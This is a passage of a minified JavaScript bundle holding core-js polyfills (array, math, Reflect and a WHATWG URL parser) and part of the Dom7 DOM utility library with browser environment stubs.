t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=l(t);if(g)return r(h,this,n,e);var i=this.length,o=a(n),u=0;if(o+e>i)throw new c("Wrong length");for(;u<o;)this[e+u]=n[u++]}),!g||m)},"PGW+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("CDr4"),l=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){l(n+i);for(var u=n;u--;){var c=u+i;u in e?e[c]=e[u]:s(e,c)}for(var d=0;d<i;d++)e[d]=arguments[d]}return a(e,n+i)}})},PKPk:function(t,e,n){"use strict";var i=n("ZUd8").charAt,r=n("V37c"),o=n("afO8"),a=n("xtKg"),s=n("R1RC"),l=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){l(this,{type:"String Iterator",string:r(t),index:0})}),(function(){var t,e=u(this),n=e.string,r=e.index;return r>=n.length?s(void 0,!0):(t=i(n,r),e.index+=t.length,s(t,!1))}))},PqOI:function(t,e,n){"use strict";var i=n("I+eb"),r=n("90hW"),o=Math.abs,a=Math.pow;i({target:"Math",stat:!0},{cbrt:function(t){var e=+t;return r(e)*a(o(e),1/3)}})},PxwH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RNIs"),o=n("NRFe"),a=n("B/qT"),s=n("I8vh"),l=n("/GqU"),u=n("WSbT"),c=Array,d=Math.max,f=Math.min;i({target:"Array",proto:!0},{toSpliced:function(t,e){var n,i,r,h,p=l(this),v=a(p),g=s(t,v),m=arguments.length,y=0;for(0===m?n=i=0:1===m?(n=0,i=v-g):(n=m-2,i=f(d(u(e),0),v-g)),r=o(v+n-i),h=c(r);y<g;y++)h[y]=p[y];for(;y<g+n;y++)h[y]=arguments[y-g+2];for(;y<r;y++)h[y]=p[y+i-n];return h}}),r("toSpliced")},PzqY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("oEtG"),s=n("m/L8");i({target:"Reflect",stat:!0,forced:n("0Dky")((function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})})),sham:!r},{defineProperty:function(t,e,n){o(t);var i=a(e);o(n);try{return s.f(t,i,n),!0}catch(t){return!1}}})},QAKU:function(t,e,n){"use strict";n("PKPk");var i,r=n("I+eb"),o=n("g6v/"),a=n("81S3"),s=n("2oRo"),l=n("A2ZE"),u=n("4zBA"),c=n("yy0I"),d=n("7dAM"),f=n("GarU"),h=n("Gi26"),p=n("YNrV"),v=n("TfTi"),g=n("Ta7t"),m=n("ZUd8").codeAt,y=n("X7LM"),b=n("V37c"),w=n("1E5z"),x=n("1tal"),E=n("U1JX"),T=n("afO8"),C=T.set,S=T.getterFor("URL"),M=E.URLSearchParams,A=E.getState,k=s.URL,D=s.TypeError,O=s.parseInt,I=Math.floor,_=Math.pow,P=u("".charAt),R=u(/./.exec),N=u([].join),L=u(1..toString),j=u([].pop),F=u([].push),z=u("".replace),B=u([].shift),W=u("".split),H=u("".slice),q=u("".toLowerCase),Y=u([].unshift),V=/[a-z]/i,$=/[\d+-.a-z]/i,G=/\d/,U=/^0x/i,X=/^[0-7]+$/,K=/^\d+$/,J=/^[\da-f]+$/i,Q=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,it=function(t){var e,n,i,r;if("number"==typeof t){for(e=[],n=0;n<4;n++)Y(e,t%256),t=I(t/256);return N(e,".")}if("object"==typeof t){for(e="",i=function(t){for(var e=null,n=1,i=null,r=0,o=0;o<8;o++)0!==t[o]?(r>n&&(e=i,n=r),i=null,r=0):(null===i&&(i=o),++r);return r>n&&(e=i,n=r),e}(t),n=0;n<8;n++)r&&0===t[n]||(r&&(r=!1),i===n?(e+=n?":":"::",r=!0):(e+=L(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=p({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),lt=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ct=function(t,e){var n;return 2===t.length&&R(V,P(t,0))&&(":"===(n=P(t,1))||!e&&"|"===n)},dt=function(t){var e;return t.length>1&&ct(H(t,0,2))&&(2===t.length||"/"===(e=P(t,2))||"\\"===e||"?"===e||"#"===e)},ft=function(t){return"."===t||"%2e"===q(t)},ht={},pt={},vt={},gt={},mt={},yt={},bt={},wt={},xt={},Et={},Tt={},Ct={},St={},Mt={},At={},kt={},Dt={},Ot={},It={},_t={},Pt={},Rt=function(t,e,n){var i,r,o,a=b(t);if(e){if(r=this.parse(a))throw new D(r);this.searchParams=null}else{if(void 0!==n&&(i=new Rt(n,!0)),r=this.parse(a,null,i))throw new D(r);(o=A(new M)).bindURL(this),this.searchParams=o}};Rt.prototype={type:"URL",parse:function(t,e,n){var r,o,a,s,l,u=this,c=e||ht,d=0,f="",p=!1,m=!1,y=!1;for(t=b(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=z(t,tt,""),t=z(t,et,"$1")),t=z(t,nt,""),r=v(t);d<=r.length;){switch(o=r[d],c){case ht:if(!o||!R(V,o)){if(e)return"Invalid scheme";c=vt;continue}f+=q(o),c=pt;break;case pt:if(o&&(R($,o)||"+"===o||"-"===o||"."===o))f+=q(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",c=vt,d=0;continue}if(e&&(u.isSpecial()!==h(ut,f)||"file"===f&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=f,e)return void(u.isSpecial()&&ut[u.scheme]===u.port&&(u.port=null));f="","file"===u.scheme?c=Mt:u.isSpecial()&&n&&n.scheme===u.scheme?c=gt:u.isSpecial()?c=wt:"/"===r[d+1]?(c=mt,d++):(u.cannotBeABaseURL=!0,F(u.path,""),c=It)}break;case vt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){u.scheme=n.scheme,u.path=g(n.path),u.query=n.query,u.fragment="",u.cannotBeABaseURL=!0,c=Pt;break}c="file"===n.scheme?Mt:yt;continue;case gt:if("/"!==o||"/"!==r[d+1]){c=yt;continue}c=xt,d++;break;case mt:if("/"===o){c=Et;break}c=Ot;continue;case yt:if(u.scheme=n.scheme,o===i)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query;else if("/"===o||"\\"===o&&u.isSpecial())c=bt;else if("?"===o)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query="",c=_t;else{if("#"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.path.length--,c=Ot;continue}u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt}break;case bt:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,c=Ot;continue}c=Et}else c=xt;break;case wt:if(c=xt,"/"!==o||"/"!==P(f,d+1))continue;d++;break;case xt:if("/"!==o&&"\\"!==o){c=Et;continue}break;case Et:if("@"===o){p&&(f="%40"+f),p=!0,a=v(f);for(var w=0;w<a.length;w++){var x=a[w];if(":"!==x||y){var E=lt(x,st);y?u.password+=E:u.username+=E}else y=!0}f=""}else if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(p&&""===f)return"Invalid authority";d-=v(f).length+1,f="",c=Tt}else f+=o;break;case Tt:case Ct:if(e&&"file"===u.scheme){c=kt;continue}if(":"!==o||m){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(u.includesCredentials()||null!==u.port))return;if(s=u.parseHost(f))return s;if(f="",c=Dt,e)return;continue}"["===o?m=!0:"]"===o&&(m=!1),f+=o}else{if(""===f)return"Invalid host";if(s=u.parseHost(f))return s;if(f="",c=St,e===Ct)return}break;case St:if(!R(G,o)){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||e){if(""!==f){var T=O(f,10);if(T>65535)return"Invalid port";u.port=u.isSpecial()&&T===ut[u.scheme]?null:T,f=""}if(e)return;c=Dt;continue}return"Invalid port"}f+=o;break;case Mt:if(u.scheme="file","/"===o||"\\"===o)c=At;else{if(!n||"file"!==n.scheme){c=Ot;continue}switch(o){case i:u.host=n.host,u.path=g(n.path),u.query=n.query;break;case"?":u.host=n.host,u.path=g(n.path),u.query="",c=_t;break;case"#":u.host=n.host,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt;break;default:dt(N(g(r,d),""))||(u.host=n.host,u.path=g(n.path),u.shortenPath()),c=Ot;continue}}break;case At:if("/"===o||"\\"===o){c=kt;break}n&&"file"===n.scheme&&!dt(N(g(r,d),""))&&(ct(n.path[0],!0)?F(u.path,n.path[0]):u.host=n.host),c=Ot;continue;case kt:if(o===i||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&ct(f))c=Ot;else if(""===f){if(u.host="",e)return;c=Dt}else{if(s=u.parseHost(f))return s;if("localhost"===u.host&&(u.host=""),e)return;f="",c=Dt}continue}f+=o;break;case Dt:if(u.isSpecial()){if(c=Ot,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==i&&(c=Ot,"/"!==o))continue}else u.fragment="",c=Pt;else u.query="",c=_t;break;case Ot:if(o===i||"/"===o||"\\"===o&&u.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(l=q(l=f))||"%2e."===l||".%2e"===l||"%2e%2e"===l?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F(u.path,"")):ft(f)?"/"===o||"\\"===o&&u.isSpecial()||F(u.path,""):("file"===u.scheme&&!u.path.length&&ct(f)&&(u.host&&(u.host=""),f=P(f,0)+":"),F(u.path,f)),f="","file"===u.scheme&&(o===i||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)B(u.path);"?"===o?(u.query="",c=_t):"#"===o&&(u.fragment="",c=Pt)}else f+=lt(o,at);break;case It:"?"===o?(u.query="",c=_t):"#"===o?(u.fragment="",c=Pt):o!==i&&(u.path[0]+=lt(o,rt));break;case _t:e||"#"!==o?o!==i&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":lt(o,rt)):(u.fragment="",c=Pt);break;case Pt:o!==i&&(u.fragment+=lt(o,ot))}d++}},parseHost:function(t){var e,n,i;if("["===P(t,0)){if("]"!==P(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,i,r,o,a,s,l=[0,0,0,0,0,0,0,0],u=0,c=null,d=0,f=function(){return P(t,d)};if(":"===f()){if(":"!==P(t,1))return;d+=2,c=++u}for(;f();){if(8===u)return;if(":"!==f()){for(e=n=0;n<4&&R(J,f());)e=16*e+O(f(),16),d++,n++;if("."===f()){if(0===n)return;if(d-=n,u>6)return;for(i=0;f();){if(r=null,i>0){if(!("."===f()&&i<4))return;d++}if(!R(G,f()))return;for(;R(G,f());){if(o=O(f(),10),null===r)r=o;else{if(0===r)return;r=10*r+o}if(r>255)return;d++}l[u]=256*l[u]+r,2!==++i&&4!==i||u++}if(4!==i)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;l[u++]=e}else{if(null!==c)return;d++,c=++u}}if(null!==c)for(a=u-c,u=7;0!==u&&a>0;)s=l[u],l[u--]=l[c+a-1],l[c+--a]=s;else if(8!==u)return;return l}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),R(Q,t))return"Invalid host";if(null===(e=function(t){var e,n,i,r,o,a,s,l=W(t,".");if(l.length&&""===l[l.length-1]&&l.length--,(e=l.length)>4)return t;for(n=[],i=0;i<e;i++){if(""===(r=l[i]))return t;if(o=10,r.length>1&&"0"===P(r,0)&&(o=R(U,r)?16:8,r=H(r,8===o?1:2)),""===r)a=0;else{if(!R(10===o?K:8===o?X:J,r))return t;a=O(r,o)}F(n,a)}for(i=0;i<e;i++)if(a=n[i],i===e-1){if(a>=_(256,5-e))return null}else if(a>255)return null;for(s=j(n),i=0;i<n.length;i++)s+=n[i]*_(256,3-i);return s}(t)))return"Invalid host";this.host=e}else{if(R(Z,t))return"Invalid host";for(e="",n=v(t),i=0;i<n.length;i++)e+=lt(n[i],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&ct(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,i=t.password,r=t.host,o=t.port,a=t.path,s=t.query,l=t.fragment,u=e+":";return null!==r?(u+="//",t.includesCredentials()&&(u+=n+(i?":"+i:"")+"@"),u+=it(r),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==s&&(u+="?"+s),null!==l&&(u+="#"+l),u},setHref:function(t){var e=this.parse(t);if(e)throw new D(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Nt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+it(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ht)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=lt(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=lt(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?it(t):it(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Tt)},getHostname:function(){var t=this.host;return null===t?"":it(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=b(t))?this.port=null:this.parse(t,St))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Dt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=b(t))?this.query=null:("?"===P(t,0)&&(t=H(t,1)),this.query="",this.parse(t,_t)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=b(t))?("#"===P(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Nt=function(t){var e=f(this,Lt),n=x(arguments.length,1)>1?arguments[1]:void 0,i=C(e,new Rt(t,!1,n));o||(e.href=i.serialize(),e.origin=i.getOrigin(),e.protocol=i.getProtocol(),e.username=i.getUsername(),e.password=i.getPassword(),e.host=i.getHost(),e.hostname=i.getHostname(),e.port=i.getPort(),e.pathname=i.getPathname(),e.search=i.getSearch(),e.searchParams=i.getSearchParams(),e.hash=i.getHash())},Lt=Nt.prototype,jt=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(d(Lt,"href",jt("serialize","setHref")),d(Lt,"origin",jt("getOrigin")),d(Lt,"protocol",jt("getProtocol","setProtocol")),d(Lt,"username",jt("getUsername","setUsername")),d(Lt,"password",jt("getPassword","setPassword")),d(Lt,"host",jt("getHost","setHost")),d(Lt,"hostname",jt("getHostname","setHostname")),d(Lt,"port",jt("getPort","setPort")),d(Lt,"pathname",jt("getPathname","setPathname")),d(Lt,"search",jt("getSearch","setSearch")),d(Lt,"searchParams",jt("getSearchParams")),d(Lt,"hash",jt("getHash","setHash"))),c(Lt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),c(Lt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),k){var Ft=k.createObjectURL,zt=k.revokeObjectURL;Ft&&c(Nt,"createObjectURL",l(Ft,k)),zt&&c(Nt,"revokeObjectURL",l(zt,k))}w(Nt,"URL"),r({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Nt})},QFcT:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.hypot,o=Math.abs,a=Math.sqrt;i({target:"Math",stat:!0,arity:2,forced:!!r&&r(1/0,NaN)!==1/0},{hypot:function(t,e){for(var n,i,r=0,s=0,l=arguments.length,u=0;s<l;)u<(n=o(arguments[s++]))?(r=r*(i=u/n)*i+1,u=n):r+=n>0?(i=n/u)*i:n;return u===1/0?1/0:u*a(r)}})},QGkA:function(t,e,n){"use strict";n("RNIs")("flat")},QIpd:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i(1..valueOf)},QNWe:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QNnp:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.floor,o=Math.log,a=Math.LOG2E;i({target:"Math",stat:!0},{clz32:function(t){var e=t>>>0;return e?31-r(o(e+.5)*a):32}})},QWBl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("F8JR");i({target:"Array",proto:!0,forced:[].forEach!==r},{forEach:r})},QdZy:function(t,e,n){"use strict";n("07d7"),n("FZtP"),n("tkto"),n("oVuX"),n("2B1R"),n("rB9j"),n("UxlC"),n("JfAA"),n("TeQF"),n("5DmW"),n("Rm1S"),n("pDQq"),n("+2oP"),n("sMBO"),n("ma9I"),n("fbCW"),n("ToJy"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("gXIK"),n("7+zs"),n("qePV"),n("NBAS"),n("SuFq"),n("SYor"),n("zKZe");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return null!==t&&"object"===i(t)&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}var a="undefined"!=typeof document?document:{},s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};o(a,s);var l="undefined"!=typeof window?window:{};function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===u(o)?o:String(o)),i)}var r,o}function d(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}o(l,{document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var f=d((function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=0;n<e.length;n+=1)this[n]=e[n];return this.length=e.length,this}));function h(t,e){var n=[],i=0;if(t&&!e&&t instanceof f)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var u="div";for(0===s.indexOf("<li")&&(u="ul"),0===s.indexOf("<tr")&&(u="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(u="tr"),0===s.indexOf("<tbody")&&(u="table"),0===s.indexOf("<option")&&(u="select"),(o=a.createElement(u)).innerHTML=s,i=0;i<o.childNodes.length;i+=1)n.push(o.childNodes[i])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||a).querySelectorAll(t.trim()):[a.getElementById(t.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(t.nodeType||t===l||t===a)n.push(t);else if(t.length>0&&t[0].nodeType)for(i=0;i<t.length;i+=1)n.push(t[i]);return new f(n)}function p(t){for(var e=[],n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}h.fn=f.prototype,h.Class=f,h.Dom7=f;"resize scroll".split(" ");var v="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,g="undefined"==typeof window?{document:v,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;function m(t,e){return(m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=x(t);if(e){var r=x(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===S(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return w(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function E(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function T(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==S(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==S(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===S(o)?o:String(o)),i)}var r,o}function C(t,e,n){return e&&T(t.prototype,e),n&&T(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var M={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[n]);return this},removeClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[n]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[n]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(var i in t)this[n][i]=t[i],this[n].setAttribute(i,t[i]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){var n;if(void 0!==e){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&t in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[t];var r=n.getAttribute("data-".concat(t));return r||void 0}},transform:function(t){for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransform=t,n.transform=t}return this},transition:function(t){"string"!=typeof t&&(t="".concat(t,"ms"));for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransitionDuration=t,n.transitionDuration=t}return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];function s(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),h(e).is(r))o.apply(e,n);else for(var i=h(e).parents(),a=0;a<i.length;a+=1)h(i[a]).is(r)&&o.apply(i[a],n)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),o.apply(this,e)}"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=i.split(" "),d=0;d<this.length;d+=1){var f=this[d];if(r)for(u=0;u<c.length;u+=1){var p=c[u];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[p]||(f.dom7LiveListeners[p]=[]),f.dom7LiveListeners[p].push({listener:o,proxyListener:s}),f.addEventListener(p,s,a)}else for(u=0;u<c.length;u+=1){var v=c[u];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[v]||(f.dom7Listeners[v]=[]),f.dom7Listeners[v].push({listener:o,proxyListener:l}),f.addEventListener(v,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],f=void 0;if(!r&&d.dom7Listeners?f=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[u]),f&&f.length)for(var h=f.length-1;h>=0;h-=1){var p=f[h];o&&p.listener===o||o&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===o?(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1)):o||(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1))}}return this},trigger:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var i=e[0].split(" "),r=e[1],o=0;o<i.length;o+=1)for(var s=i[o],u=0;u<this.length;u+=1){var c=this[u],d=void 0;try{d=new l.CustomEvent(s,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(d=a.createEvent("Event")).initEvent(s,!0,!0),d.detail=r}c.dom7EventData=e.filter((function(t,e){return e>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}return this},transitionEnd:function(t){var e,n=["webkitTransitionEnd","transitionend"],i=this;function r(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e+=1)i.off(n[e],r)}if(t)for(e=0;e<n.length;e+=1)i.on(n[e],r);return this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var 